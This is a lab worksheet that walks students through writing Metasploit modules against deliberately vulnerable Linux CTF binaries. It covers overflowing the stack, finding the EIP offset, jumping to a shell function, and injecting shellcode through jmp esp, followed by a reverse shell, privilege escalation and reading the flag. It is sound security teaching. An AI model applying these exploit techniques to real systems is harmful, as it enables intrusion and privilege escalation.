Contents
Buffer Overflow Exploits on Linux Systems
Initially, we will attack programs which, similarly to last week on Windows, have been compiled with no stack protections. The aim of this approach is to gradually introduce the mitigation mechanisms in easy to digest chunks.
Some programming languages require the programmer to manually manage memory. This involves defining how much memory is allocated for a variable to store data in. Programmers can make incorrect assumptions whilst reserving memory for variable-length pieces of data.
If a user can supply data which is insecurely copied to a memory location which is not large enough to contain it, adjacent memory can be overwritten. Ensuring that a variable has enough memory reserved to fit some supplied data inside is known as bounds-checking.
In some cases, adjacent memory may contain critical data that is used in the control flow of the program. A prime example of this is a function’s return address, which is pushed onto the stack when a function is called so that the program knows where to return to once the function has completed. If we can overwrite this address, we can hijack the control flow and cause the program to return to another location.
The challenges for this week involve overwriting a buffer overflow exploit, return address with another location within the program. The CTF challenges for this week have a slight difference in the win condition. Rather than exploiting the binary by causing it to run the typical “win” function, you will need to exploit the program to get elevated shell access and read the flag file manually (once you have shell, you can cat flag).
Writing a Metasploit Exploit to Attack a Linux System
The process for writing a metasploit exploit to attack the Linux victim software in this lab is very similar to the process of attacking the Windows system from the previous lab. Many of the steps will be familiar, and many of the same skills and approaches will apply.
Any Linux debugger can be used, such as the venerable gdb, however, we have installed a graphical debugger, EDB, which is similar to Ollydbg you used on Windows.
==VM: On your Desktop Debian Linux VM (victim service)==
==action: Note the IP address of your Desktop VM==.
==action: Browse the challenges directory==
ls ~/challenges
==action: Change to the first challenge directory (always run the challenges after changing to the challenge directory first):==
cd ~/challenges/Ch_simple_BOF_1
ncat -kl -p 3333 -e ./Ch_simple_BOF_1
This runs the command as a network service, so you can connect from the Kali system over the network, and attack / test the service.
==action: Leave this running==.
==VM: From your Kali VM (attacker/exploit development)==
==action: Connect manually to test the program we are attacking:==
nc ==edit:DESKTOP_IP_ADDRESS== 3333
==action: Enter some text and press enter==.
==action: Try to trigger a buffer overflow==.
Note: The process does not appear to crash. Investigate what ncat’s -k flag does.
==VM: On your Desktop Debian Linux VM (victim service)==
==action: Close ncat==.
==action: Make a copy of the program so that we have a copy without setgid (privileges) so that we can fully debug it to develop an attack==.
cp ~/challenges/Ch_simple_BOF_1/Ch_simple_BOF_1 ~/
==action: Change to your home directory, which now contains a copy of the challenge:==
cd
==action: Run a netcat listener that will continually spawn our vulnerable challenge executable:==
ncat -kl -p 3333 -e ./Ch_simple_BOF_1
==action: Leave this running==.
Note: Each time anyone connects to the port the challenge program is started and interacts over TCP connection.
Let’s see that in action…
==VM: From your Kali VM (attacker/exploit development)==
==action: Connect manually to the program we are attacking:==
nc ==edit:DESKTOP_IP_ADDRESS== 3333
==action: Don’t enter any input==…
==VM: On your Desktop Debian Linux VM (victim service)==
You can confirm that the challenge program is currently running, started by ncat. Leaving ncat running, ==action: run this in another console tab:==
ps aux --forest | grep pts
Note: The
--forestshows the processes in a tree; grep filters these to those with “pts” which refers to the virtual terminal (in this case programs started from Konsole tabs).
Note: When launching ncat with -k to host a binary over the network, the ncat process runs and listens on the specified port. Only once a connection is made, ncat launches the sub process (in this case our CTF challenge).
==action: Start debugging the program:==
edb --attach `pgrep -n Ch_simple_BOF_1`
Note: You can ignore a “Failed to open session file. No such file or directory” error. Click OK.
Note: The
pgrepis a simple way of getting the process id (pid) from a program. We could find the pid from the ps command above and runebd --attach ==edit:PID==, however, the pgrep approach above is much easier to repeat.
Note: You can repeat this command each time you restart the attack after a connection is established with the challenge process, to attach to the vulnerable service that is spawned by ncat to handle the incoming connection.
Note: You need to establish the connection (with nc or later your exploit code) before you can start debugging the program. If we run pgrep to search for running processes named “Ch_simple_BOF_1” before establishing the connection, the subprocess won’t have been started by the ncat parent process yet.
You are going to develop an attack to take control of the vulnerable program to get shell access.
Later, once you have written an attack that works against the debugger running version of the program, you will need to start ncat again launching the original program, and attack with your exploit code without using the debugger.
When the debugger attaches or starts, it pauses the process.
==action: Press the play button (each time)==, to let the challenge program continue to run, now attached to the debugger.
 EDB debugger poised and ready to go
Like OllyDbg, the registers are visible on the top right. Top left are the assembly instructions, the stack is visible at the bottom right.
Manual exploitation
==VM: On the Kali Linux VM (attacker/exploit development)==
==action: Cause a buffer overflow, by entering into the previously connected nc…==
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
==VM: On your Desktop Debian Linux VM (victim service)==
 Manual exploitation crashing the program
Question: What is the memory address that was attempted to execute? Why is this interesting / good news?
Every time you want to test another input you will need to:
- first connect with nc from Kali (which gets ncat to spawn the program we want to debug)
- then restart edb with the command above:
edb --attach `pgrep -n Ch_simple_BOF_1`or attach using the File->Attach from the menu, and search for “Ch_simple_BOF_1”
- Ncat will continue to automatically spawn the challenge program each time there is a connection to TCP port 3333.
Writing an MSF exploit module
You will start by automating that buffer overflow using a metasploit exploit module.
==VM: From your Kali VM (attacker/exploit development)==
==action: Create a Metasploit exploit module, and save it as bof1.rb in /home/USERNAME/.msf4/modules/exploits/linux/misc/:==
Hint: To make the directory path, you can run
mkdir -p /home/*USERNAME*/.msf4/modules/exploits/linux/misc/
require 'msf/core'

class MetasploitModule < Msf::Exploit::Remote
  include Msf::Exploit::Remote::Tcp

  def initialize(info = {})

  super(update_info(info,
	'Name' => 'BOF 1 challenge',
	'Description' => 'Shell via overflow',
	'Author' => [ 'Your name'],
	'Version' => '$Revision: 1 $',
	'Platform' => ['linux'],
	'Targets' => [ [ 'Automatic Target', { } ],],
	'DefaultTarget' => 0,
	'License' => GPL_LICENSE
  ))
  register_options( [ Opt::RPORT(3333) ])
end

def exploit
  puts "A TCP based Metasploit module"
  connect
  banner = sock.get_once.to_s.strip
  print_status "Banner: #{banner}"

  puts "\n\nAttach your debugger on the desktop now, then press enter"
  gets
  puts "Continuing!"

  bad = "A" * 500

  sock.put bad + "\n\n"
  buf = sock.timed_read(500)
  puts "received #{buf}"
  buf = sock.get_once(10)
  disconnect
 end
end
Question: Read the above code, and compare it to the code from the previous Windows exploit. What has changed?
Note: Reminder: When using msfconsole you need to run
reload_all(or restart msfconsole) for any changes to take effect.
==VM: On the Kali Linux VM (attacker/exploit development)==
==action: Start msfconsole, and launch your new exploit:==
msfconsole
msf > use exploit/linux/misc/bof1
msf (FreeFloatMKDoverflow) > set RHOST ==edit:Desktop-IP-address==
msf (FreeFloatMKDoverflow) > set LHOST ==edit:Kali-IP-address==
msf (FreeFloatMKDoverflow) > exploit
Tip: Or alternatively you can more easily send (and later repeat) all those commands at once via the bash prompt:
msfconsole -x 'use exploit/linux/misc/bof1; set RHOST ==edit:Desktop-IP-address==; set LHOST ==edit:Kali-IP-address==; exploit'
Note: After the exploit has run you can run the same version again by running “exploit” or press Ctrl-D to exit msfconsole and then run the above command to run an updated version of your exploit.
Note: If there is a problem loading your new exploit, scroll up in msfconsole’s output to read any error messages, then fix any code mistakes and restart msfconsole and try the above again.
When prompted by the exploit “Attach your debugger on the desktop now”…
==VM: On your Desktop Debian Linux VM (victim service)==
==action: Restart EDB==.
Note: Reminder: Close EDB then, run:
edb --attach `pgrep -n Ch_simple_BOF_1`

Note: If things go well, you will have changed EIP to 0x41414141 (AAAA), and caused an access violation. The address does not point to mapped memory, that is the kernel has not allocated any actual RAM to that virtual address.
EDB access violation shown in an error message
Finding the offset
==VM: On the Kali Linux VM (attacker/exploit development)==
==action: Exit metasploit console==.
Your next step is to determine the offset within the input that overwrites the return pointer, which gets loaded into EIP. Just how many As does it take to overwrite EIP?
==action: Edit your exploit code, so that bad is set to “pattern_create(500)”, rather than a sequence of As==.
==action: Restart msfconsole (or run reload_all), and launch your updated exploit==.
==VM: On your Desktop Debian Linux VM (victim service)==
==action: Note the new invalid address==.
==VM: On the Kali Linux VM (attacker/exploit development)==
The new error message will provide an address you can use to calculate the offset on the stack of the return address.
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q ==edit:EIP-value== -l 500
==action: Confirm this by updating your bad variable in the exploit code==, so that it starts with “A” * ==edit:offset==, then four Bs, then lots of Cs.
Hint:
bad = "A" * ==edit:offset== + "BBBB" + "C" * 30
==VM: On the Kali Linux VM (attacker/exploit development)==
==action: Reload MSF modules, and rerun your exploit module==.
==VM: On your Desktop Debian Linux VM (victim service)==
==action: Restart your debugging when prompted==.
==VM: On your Desktop Debian Linux VM (victim service)==

If you have correctly overwritten exactly the EIP you will have written the value 0x42424242 (since 0x42 is hex for ASCII 66, which represents a B), and receive that as a new invalid memory error message.
Spawning a shell
This week we will look at 2 ways to spawn a shell. For the first challenge, we will write an exploit that hijacks execution to run a function that spawns a shell for us. For the second, we will have to provide our own shellcode.
Compiled programs can contain functions / code that are not actually used within the control flow graph of the program. This is the case with all programs that include libraries.
- Either statically compiled, where the library code is included within the executable
- or dynamically loaded libraries
Also the case with programs where code that can never be reached is included in the program (often referred to as dead code). We will look at an example of this first CTF challenge.
CTF Challenge 1
Challenge 1 has a get_shell() function that is not called within main(). You need to identify the memory address of the function and use that as a return value to jump to it. You could find the memory address of the function using one of the following tools:
- EDB
- gdb
- objdump
- nm
EDB has a handy feature for identifying functions and their addresses. ==action: Restart your exploit on Kali, and debugger on your desktop==.
==action: Open the FunctionFinder:==

==action: Select the challenge binary, and click “Find”==.
==action: Search through and find the get_shell function==.
Tip: You can double click on the entry to jump to that section in the main debugger window.
==action: Note the memory address of the function==.
When you jump to that address the shell will execute directly – this is different to how many exploits work, where we inject our own shellcode into the running program. As a result you need to tweak the exploit module to tell metasploit to hand off the connection to a shell session, which can run bash command payloads, rather than inject a machine code payload.
Here is an outline of the steps you will need to complete your exploit:
- ==action: Set the return pointer (replace “BBBB”) with the memory address of the
get_shellfunction. (And remove “C”s)==.Hint: You can write the memory address as a manually little endian format, or convert it programmatically like this:
[...lots of As...] [==edit:0xffffd2a8==].pack('V') [...new line...] - ==action: Experiment sending some bash commands, after gaining shell, such as
idand read back the output to the screen==.Hint: Something along the lines of:
sock.put "id\n"
buf = sock.timed_read(50000)
Note: Each time you write to the socket, you should do a timed read to receive any messages sent back from the server.
- ==action: Set some metadata on the exploit so that MSF can deploy command line payloads==.
Hint: Something along the lines of:
'Platform' => ['unix'], 'Arch' => ARCH_CMD, - ==action: Deliver the metasploit payload to the socket==.
Hint: Something along the lines of:
[...] payload.encoded [...]
handler
If you are getting time-out errors, try disabling your debugger and rerunning the exploit.
Remember, after you have an exploit that works, re-run the ncat victim on the original files in the challenges directory, without using the debugger (like at the very start of the lab), so that you will be able to access the flag.
Flag: Once you have a shell, run
cat flagto access the flag file.
CTF Challenge 2
Challenge 2 requires you to provide your own shellcode.
Metasploit can generate an x86 payload for you, supplying shellcode, i.e. machine code instructions that launch a shell such as /bin/sh, and hijacking control flow so that the program spawns a reverse shell over the network, connecting back to our Kali machine’s ncat listener.
The goal with writing our exploit is to:
- Supply enough input to overflow a buffer that has no bounds checking
- Provide shellcode within an executable memory location (in this case an unprotected stack)
- Overwrite the function’s return address with a memory address that causes our shellcode to run
You can follow the same beginning steps to create the starting exploit module and to identify the offset. Create a new exploit that inserts a payload into the buffer (before or after the return address offset).
==VM: On your Desktop Debian Linux VM (victim service)==
==action: Close any running ncat==.
==action: As before, make a copy of the challenge program so that we have a copy without setgid (privileges) so that we can fully debug it to develop an attack==.
cp ~/challenges/Ch_simple_BOF_2/Ch_simple_BOF_2 ~/
==action: Change to your home directory, which now contains a copy of the challenge:==
cd
==action: Run a netcat listener that will continually spawn our vulnerable challenge executable:==
ncat -kl -p 3333 -e ./Ch_simple_BOF_2
==action: Leave this running==.
Here is an outline of the steps you will need to complete your exploit, which you can apply based on the previous exploits and using these hints:
- The metadata options at the top determine which payloads your exploit can select. Unlike Challenge 1, this requires the ==action: Platform to be set to “linux”== (since we want to inject x86 code, rather than bash commands). Also ==action: change your ‘Arch’ value to ARCH_X86==
- ==action: Calculate the offset of the return address==.
- ==action: Find a
jmp espyou can point the return pointer to, to get your shell code executing==.Hint: The easiest way to search for a
jmp espis searching for the binary machine code equivalent, which is FF E4. In EDB you can use the binary search feature to find the addresses where this appears (and check it’s executable memory).Hint: The OpcodeSearcher feature in EDB provides a more friendly interface for this kind of task, but misses some entries you can find using the binary search.
- ==action: Specify BadChars for the exploit==.
Hint: The process for accurately determining the characters that won’t work in your payload is to input them all into the buffer, then view the stack in the debugger and check if any caused the input to truncate or not get copied correctly. For example you can use this code to send all the characters (other than null byte \x00, which will end the string, so is pretty much always a bad character):
badchar = "\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10" +
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20" +
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30" +
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40" +
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50" +
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60" +
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70" +
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80" +
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90" +
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0" +
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0" +
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0" +
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0" +
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0" +
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0" +
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" +
"AAAA"
==action: Add badchars to bad, then view the stack and check if any caused problems:==
Note: If there are issues, you can remove them from badchars, and add them to the payload bad characters and try again.
Note: As an extra hint \x00, \x0a, and \x0d are the most common bad characters.
- ==action: After the return pointer, insert a short NOP sled (8 bytes or so) followed by payload.encoded==.
-
Note: ==action: When you get a meterpreter shell on the system, use the
getuidandcatcommands==, rather than dropping down to a bash shell.
Flag: Submit the flag to Hacktivity.
CTF Challenge 3
CTF Challenge 3 is similar to the above, although the details will vary.
Flag: Happy hacking!
Good luck!
Conclusion
At this point you have:
-
Written exploits for 3 Linux executables with buffer overflow vulnerabilities (without memory protections). The first of which is a jump to existing code, which was conveniently a shell. The second of which was injecting shellcode into the stack of the running process.
-
Used your exploit to horizontally escalate privileges, to the permission level groups on the system that your user is not a member of.
Well done!